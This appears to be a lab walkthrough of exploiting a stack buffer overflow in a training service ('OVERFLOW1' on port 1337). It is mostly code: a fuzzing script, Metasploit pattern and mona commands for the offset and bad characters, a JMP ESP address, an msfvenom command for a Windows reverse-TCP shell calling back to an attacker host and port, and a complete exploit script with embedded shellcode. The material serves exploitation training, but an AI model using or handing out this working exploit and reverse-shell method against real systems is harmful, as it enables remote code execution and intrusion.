
Fuzzing
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.142.100"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.settimeout(timeout)
s.connect((ip, port))
s.recv(1024)
print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
s.send(bytes(string, "latin-1"))
s.recv(1024)
except:
print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
sys.exit(0)
string += 100 * "A"
time.sleep(1)
BadCharacters
note only open the application through debugger only
bites mentioned the crash bites and add 400 for safe side (payload)
pass the eip address to knw the eip address from pattern
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 2400
Here YOu can find the offset using mona or using the msf_pattern_offset

!mona findmsp -distance 2400

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 6F43396E
[*] Exact match at offset 1978
#update the offset with value
#inserting the badcharecter inside payload
#now retn will be four B's at retn value
import socket
ip = "10.10.202.172"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
#BADCHAR ARE \x00\x07\x0\x2e\xa0
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")
Findind the BadCharacter
creating the bytearray

!mona bytearray -b “\x00”
with ESP address
!mona compare -f C:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin -a 0185FA30

now checking the everybadchar , because some times one bad char maycause the otherbadchar


badchars can affect the next byte as well!
findind jump esp regisiter

!mona jmp -r esp -cpb “\x00\x07\x2e\xa0”
625011AF
finally got to sortout the badcharacter

Exploit
creating the shell code
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.202.83 LPORT=5555 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
import socket
ip = "10.10.202.172"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62" #625011AF
padding = "\x90" * 16
payload =("\xd9\xcf\xb8\x3d\xc6\x1c\xb8\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x52\x83\xee\xfc\x31\x46\x13\x03\x7b\xd5\xfe\x4d\x7f\x31\x7c"
"\xad\x7f\xc2\xe1\x27\x9a\xf3\x21\x53\xef\xa4\x91\x17\xbd\x48"
"\x59\x75\x55\xda\x2f\x52\x5a\x6b\x85\x84\x55\x6c\xb6\xf5\xf4"
"\xee\xc5\x29\xd6\xcf\x05\x3c\x17\x17\x7b\xcd\x45\xc0\xf7\x60"
"\x79\x65\x4d\xb9\xf2\x35\x43\xb9\xe7\x8e\x62\xe8\xb6\x85\x3c"
"\x2a\x39\x49\x35\x63\x21\x8e\x70\x3d\xda\x64\x0e\xbc\x0a\xb5"
"\xef\x13\x73\x79\x02\x6d\xb4\xbe\xfd\x18\xcc\xbc\x80\x1a\x0b"
"\xbe\x5e\xae\x8f\x18\x14\x08\x6b\x98\xf9\xcf\xf8\x96\xb6\x84"
"\xa6\xba\x49\x48\xdd\xc7\xc2\x6f\x31\x4e\x90\x4b\x95\x0a\x42"
"\xf5\x8c\xf6\x25\x0a\xce\x58\x99\xae\x85\x75\xce\xc2\xc4\x11"
"\x23\xef\xf6\xe1\x2b\x78\x85\xd3\xf4\xd2\x01\x58\x7c\xfd\xd6"
"\x9f\x57\xb9\x48\x5e\x58\xba\x41\xa5\x0c\xea\xf9\x0c\x2d\x61"
"\xf9\xb1\xf8\x26\xa9\x1d\x53\x87\x19\xde\x03\x6f\x73\xd1\x7c"
"\x8f\x7c\x3b\x15\x3a\x87\xac\x10\xb2\x4d\x7f\x4d\xc6\x51\x95"
"\x3e\x4f\xb7\xff\x50\x06\x60\x68\xc8\x03\xfa\x09\x15\x9e\x87"
"\x0a\x9d\x2d\x78\xc4\x56\x5b\x6a\xb1\x96\x16\xd0\x14\xa8\x8c"
"\x7c\xfa\x3b\x4b\x7c\x75\x20\xc4\x2b\xd2\x96\x1d\xb9\xce\x81"
"\xb7\xdf\x12\x57\xff\x5b\xc9\xa4\xfe\x62\x9c\x91\x24\x74\x58"
"\x19\x61\x20\x34\x4c\x3f\x9e\xf2\x26\xf1\x48\xad\x95\x5b\x1c"
"\x28\xd6\x5b\x5a\x35\x33\x2a\x82\x84\xea\x6b\xbd\x29\x7b\x7c"
"\xc6\x57\x1b\x83\x1d\xdc\x3b\x66\xb7\x29\xd4\x3f\x52\x90\xb9"
"\xbf\x89\xd7\xc7\x43\x3b\xa8\x33\x5b\x4e\xad\x78\xdb\xa3\xdf"
"\x11\x8e\xc3\x4c\x11\x9b")
#BADCHAR ARE \x00\x07\x0\x2e\xa0
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(bytes(buffer + "\r\n", "latin-1"))
print("Done!")
except:
print("Could not connect.")